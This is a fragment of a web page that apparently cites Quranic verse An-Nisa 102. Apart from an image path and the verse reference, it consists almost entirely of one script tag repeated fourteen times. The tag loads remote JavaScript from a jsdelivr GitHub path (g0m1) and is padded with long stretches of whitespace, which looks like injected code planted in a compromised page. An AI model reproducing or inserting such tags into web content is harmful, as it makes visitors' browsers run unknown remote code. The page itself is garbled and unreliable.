 ( - An-Nis-102)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 